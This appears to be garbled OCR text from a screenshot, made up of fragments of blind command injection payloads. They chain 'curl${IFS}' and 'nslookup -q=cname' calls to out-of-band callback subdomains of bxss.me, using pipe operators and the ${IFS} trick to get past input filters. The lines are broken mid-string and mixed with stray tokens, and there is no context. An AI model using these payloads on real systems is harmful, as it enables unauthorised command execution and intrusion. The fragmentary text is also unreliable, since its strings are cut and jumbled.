
e||curl${IFS}hitlgaozlwgkr7e7a3.bxss.me)'
(
r14
)
|curl${IFS}hitliuxjsifgcca695.bxss.me)'
(
r43
)
ochgz7c56c.bxss.me)|(nslookup -q=cname hitmxvifochgz7c56c.bxss.me|
bxss.me)
pqnsa8bc7.bxss.me)|(nslookup -q=cname hitrfcxnypqnsa8bc7.bxss.me||c
xss.me)
misvn6b0b8.bxss.me)|(nslookup -q=cname hitzuuqfmisvn6b0b8.bxss.me|
bxss.me)
3
)